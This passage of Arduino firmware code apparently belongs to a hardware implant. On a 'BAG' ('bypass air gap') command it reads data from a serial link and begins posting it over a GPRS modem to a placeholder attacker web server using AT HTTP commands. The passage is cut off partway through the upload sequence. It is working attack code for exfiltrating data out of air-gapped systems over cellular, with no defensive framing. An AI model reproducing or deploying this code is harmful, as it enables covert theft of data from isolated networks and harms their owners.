 if (dontGPRS == 1 && cmd == "BAG") {
String BypassAirGap = Serial.readString();
BypassAirGap.toCharArray(gprsAirgap, 50);
delay(500);
int gprsAirgapSize = strlen(gprsAirgap);
delay(1000);
fonaSerial->println("AT+HTTPINIT");
delay(1000);
fonaSerial->println("AT+HTTPPARA=\"CID\",1");
delay(2000);
fonaSerial->println("AT+HTTPPARA=\"URL\",\"URLYOURWEBSERVER.com\""); // example: whid.elite.com
delay(2000);
fonaSerial->print("AT+HTTPDATA=");
fonaSerial->print(gprsAirgapSize);
fonaSerial->println(",5000");
delay(500);